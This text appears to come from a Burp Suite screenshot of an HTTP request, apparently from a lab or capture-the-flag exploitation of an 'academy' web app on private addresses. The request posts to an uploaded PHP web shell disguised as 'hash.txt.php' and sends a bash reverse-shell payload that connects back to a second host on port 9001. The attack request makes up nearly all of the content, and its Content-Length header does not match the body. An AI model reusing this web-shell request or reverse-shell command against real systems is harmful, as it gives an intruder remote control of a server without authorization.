 Send Cancel < ▼ > ▼
Request
Response
Pretty Raw Hex Hackvertor \n
1 POST /academy/studentphoto/hash.txt.php HTTP/1.1
2 Host: 192.168.0.113
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer: http://192.168.0.113/academy/my-profile.php
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=5rmb8gl6obocr6m5ndpvqspsoa
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 6
12
13 cmd=bash+-c+"bash+-i+>%26+/dev/tcp/192.168.0.207/9001+0>%261"